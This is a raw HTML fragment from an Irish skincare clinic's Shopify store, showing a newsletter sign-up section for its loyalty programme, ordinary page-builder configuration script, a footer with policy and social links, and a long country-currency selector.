<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-4_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-5_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-6_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-7_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-9_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;Cs apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-11_" data-pf-type="Paragraph3">Heads up! Check your s<strong>pam</strong> folder (and <strong>Gmail's Promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-13_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-14_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-15_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-16_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-17_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.7.6","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Booking & Cancellation Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/dmk-hydra-louffa-240ml" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BF" class="popover__choice-item">
                          <span class="popover__choice-label" >Burkina Faso (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BI" class="popover__choice-item">
                          <span class="popover__choice-label" >Burundi (BIF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="KH" class="popover__choice-item">
                          <span class="popover__choice-label" >Cambodia (KHR ៛)
                          </span>
                        </button><button type="submit" name="country_code" value="CM" class="popover__choice-item">
                          <span class="popover__choice-label" >Cameroon (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CA" class="popover__choice-item">
                          <span class="popover__choice-label" >Canada (CAD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CV" class="popover__choice-item">
                          <span class="popover__choice-label" >Cape Verde (CVE $)
                          </span>
                        </button><button type="submit" name="country_code" value="BQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Caribbean Netherlands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="KY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cayman Islands (KYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CF" class="popover__choice-item">
                          <span class="popover__choice-label" >Central African Republic (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="TD" class="popover__choice-item">
                          <span class="popover__choice-label" >Chad (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CL" class="popover__choice-item">
                          <span class="popover__choice-label" >Chile (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CN" class="popover__choice-item">
                          <span class="popover__choice-label" >China (CNY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="CX" class="popover__choice-item">
                          <span class="popover__choice-label" >Christmas Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CC" class="popover__choice-item">
                          <span class="popover__choice-label" >Cocos (Keeling) Islands (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CO" class="popover__choice-item">
                          <span class="popover__choice-label" >Colombia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KM" class="popover__choice-item">
                          <span class="popover__choice-label" >Comoros (KMF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CG" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Brazzaville (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CD" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Kinshasa (CDF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CK" class="popover__choice-item">
                          <span class="popover__choice-label" >Cook Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CR" class="popover__choice-item">
                          <span class="popover__choice-label" >Costa Rica (CRC ₡)
                          </span>
                        </button><button type="submit" name="country_code" value="CI" class="popover__choice-item">
                          <span class="popover__choice-label" >Côte d’Ivoire (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="HR" class="popover__choice-item">
                          <span class="popover__choice-label" >Croatia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CW" class="popover__choice-item">
                          <span class="popover__choice-label" >Curaçao (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="CY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cyprus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Czechia (CZK Kč)
                          </span>
                        </button><button type="submit" name="country_code" value="DK" class="popover__choice-item">
                          <span class="popover__choice-label" >Denmark (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="DJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Djibouti (DJF Fdj)
                          </span>
                        </button><button type="submit" name="country_code" value="DM" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominica (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="DO" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominican Republic (DOP $)
                          </span>
                        </button><button type="submit" name="country_code" value="EC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ecuador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="EG" class="popover__choice-item">
                          <span class="popover__choice-label" >Egypt (EGP ج.م)
                          </span>
                        </button><button type="submit" name="country_code" value="SV" class="popover__choice-item">
                          <span class="popover__choice-label" >El Salvador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Equatorial Guinea (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="ER" class="popover__choice-item">
                          <span class="popover__choice-label" >Eritrea (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="EE" class="popover__choice-item">
                          <span class="popover__choice-label" >Estonia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Eswatini (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ET" class="popover__choice-item">
                          <span class="popover__choice-label" >Ethiopia (ETB Br)
                          </span>
                        </button><button type="submit" name="country_code" value="FK" class="popover__choice-item">
                          <span class="popover__choice-label" >Falkland Islands (FKP £)
                          </span>
                        </button><button type="submit" name="country_code" value="FO" class="popover__choice-item">
                          <span class="popover__choice-label" >Faroe Islands (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="FJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Fiji (FJD $)
                          </span>
                        </button><button type="submit" name="country_code" value="FI" class="popover__choice-item">
                          <span class="popover__choice-label" >Finland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="FR" class="popover__choice-item">
                          <span class="popover__choice-label" >France (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Guiana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Polynesia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TF" class="popover__choice-item">
                          <span class="popover__choice-label" >French Southern Territories (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GA" class="popover__choice-item">
                          <span class="popover__choice-label" >Gabon (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GM" class="popover__choice-item">
                          <span class="popover__choice-label" >Gambia (GMD D)
                          </span>
                        </button><button type="submit" name="country_code" value="GE" class="popover__choice-item">
                          <span class="popover__choice-label" >Georgia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="DE" class="popover__choice-item">
                          <span class="popover__choice-label" >Germany (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GH" class="popover__choice-item">
                          <span class="popover__choice-label" >Ghana (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GI" class="popover__choice-item">
                          <span class="popover__choice-label" >Gibraltar (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GR" class="popover__choice-item">
                          <span class="popover__choice-label" >Greece (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GL" class="popover__choice-item">
                          <span class="popover__choice-label" >Greenland (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="GD" class="popover__choice-item">
                          <span class="popover__choice-label" >Grenada (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GP" class="popover__choice-item">
                          <span class="popover__choice-label" >Guadeloupe (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="GT" class="popover__choice-item">
                          <span class="popover__choice-label" >Guatemala (GTQ Q)
                          </span>
                        </button><button type="submit" name="country_code" value="GG" class="popover__choice-item">
                          <span class="popover__choice-label" >Guernsey (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="GN" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea (GNF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GW" class="popover__choice-item">
                          <span class="popover__choice-label" >Guinea-Bissau (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="GY" class="popover__choice-item">
                          <span class="popover__choice-label" >Guyana (GYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HT" class="popover__choice-item">
                          <span class="popover__choice-label" >Haiti (HTG G)
                          </span>
                        </button><button type="submit" name="country_code" value="HN" class="popover__choice-item">
                          <span class="popover__choice-label" >Honduras (HNL L)
                          </span>
                        </button><button type="submit" name="country_code" value="HK" class="popover__choice-item">
                          <span class="popover__choice-label" >Hong Kong SAR (HKD $)
                          </span>
                        </button><button type="submit" name="country_code" value="HU" class="popover__choice-item">
                          <span class="popover__choice-label" >Hungary (HUF Ft)
                          </span>
                        </button><button type="submit" name="country_code" value="IS" class="popover__choice-item">
                          <span class="popover__choice-label" >Iceland (ISK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="IN" class="popover__choice-item">
                          <span class="popover__choice-label" >India (INR ₹)
                          </span>
                        </button><button type="submit" name="country_code" value="ID" class="popover__choice-item">
                          <span class="popover__choice-label" >Indonesia (IDR Rp)
                          </span>
                        </button><button type="submit" name="country_code" value="IQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Iraq (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IE" class="popover__choice-item">
                          <span class="popover__choice-label" aria-current="true">Ireland (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IM" class="popover__choice-item">
                          <span class="popover__choice-label" >Isle of Man (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="IL" class="popover__choice-item">
                          <span class="popover__choice-label" >Israel (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="IT" class="popover__choice-item">
                          <span class="popover__choice-label" >Italy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JM" class="popover__choice-item">
                          <span class="popover__choice-label" >Jamaica (JMD $)
                          </span>
                        </button><button type="submit" name="country_code" value="JP" class="popover__choice-item">
                          <span class="popover__choice-label" >Japan (JPY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="JE" class="popover__choice-item">
                          <span class="popover__choice-label" >Jersey (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JO" class="popover__choice-item">
                          <span class="popover__choice-label" >Jordan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Kazakhstan (KZT ₸)
                          </span>
                        </button><button type="submit" name="country_code" value="KE" class="popover__choice-item">
                          <span class="popover__choice-label" >Kenya (KES KSh)
                          </span>
                        </button><button type="submit" name="country_code" value="KI" class="popover__choice-item">
                          <span class="popover__choice-label" >Kiribati (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="XK" class="popover__choice-item">
                          <span class="popover__choice-label" >Kosovo (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KW" class="popover__choice-item">
                          <span class="popover__choice-label" >Kuwait (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KG" class="popover__choice-item">
                          <span class="popover__choice-label" >Kyrgyzstan (KGS som)
                          </span>
                        </button><button type="submit" name="country_code" value="LA" class="popover__choice-item">
                          <span class="popover__choice-label" >Laos (LAK ₭)
                          </span>
                        </button><button type="submit" name="country_code" value="LV" class="popover__choice-item">
                          <span class="popover__choice-label" >Latvia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LB" class="popover__choice-item">
                          <span class="popover__choice-label" >Lebanon (LBP ل.ل)
                          </span>
                        </button><button type="submit" name="country_code" value="LS" class="popover__choice-item">
                          <span class="popover__choice-label" >Lesotho (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LR" class="popover__choice-item">
                          <span class="popover__choice-label" >Liberia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LY" class="popover__choice-item">
                          <span class="popover__choice-label" >Libya (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LI" class="popover__choice-item">
                          <span class="popover__choice-label" >Liechtenstein (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="LT" class="popover__choice-item">
                          <span class="popover__choice-label" >Lithuania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LU" class="popover__choice-item">
                          <span class="popover__choice-label" >Luxembourg (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MO" class="popover__choice-item">
                          <span class="popover__choice-label" >Macao SAR (MOP P)
                          </span>
                        </button><button type="submit" name="country_code" value="MG" class="popover__choice-item">
                          <span class="popover__choice-label" >Madagascar (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MW" class="popover__choice-item">
                          <span class="popover__choice-label" >Malawi (MWK MK)
                          </span>
                        </button><button type="submit" name="country_code" value="MY" class="popover__choice-item">
                          <span class="popover__choice-label" >Malaysia (MYR RM)
                          </span>
                        </button><button type="submit" name="country_code" value="MV" class="popover__choice-item">
                          <span class="popover__choice-label" >Maldives (MVR MVR)
                          </span>
                        </button><button type="submit" name="country_code" value="ML" class="popover__choice-item">
                          <span class="popover__choice-label" >Mali (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="MT" class="popover__choice-item">
                          <span class="popover__choice-label" >Malta (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Martinique (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MR" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MU" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritius (MUR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="YT" class="popover__choice-item">
                          <span class="popover__choice-label" >Mayotte (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MX" class="popover__choice-item">
                          <span class="popover__choice-label" >Mexico (EUR €)
                          </span>
